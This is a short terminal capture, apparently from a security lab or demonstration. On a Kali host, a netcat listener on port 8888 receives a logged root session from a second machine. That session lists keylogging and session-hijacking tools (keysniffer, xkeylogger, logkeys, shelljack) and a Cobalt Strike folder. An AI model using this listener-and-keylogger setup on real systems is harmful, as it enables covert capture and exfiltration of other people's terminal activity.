 root@kali-14-216:~# nc -lvp 8888 > local.log
listening on [any] 8888 ...
10.95.14.218: inverse host lookup failed: Host name lookup
 failure
connect to [10.95.14.216] from (UNKNOWN) [10.95.14.218] 60
196
root@kali-14-216:~# ls -lh local.log
-rw-r--r-- 1 root root 72K Apr 29 14:06 local.log
root@kali-14-216:~# head local.log
################################
# hostname: user1-virtual-machine
# username: root
################################
root@user1-virtual-machine:~# ls
1.txt ctty key.log logkeys shelljack
 w
a error keysniffer log-session ss
 xkeylogger
cobaltstrike key2.log local.log ptrace_do test
root@user1-virtual-machine:~# pwd
/root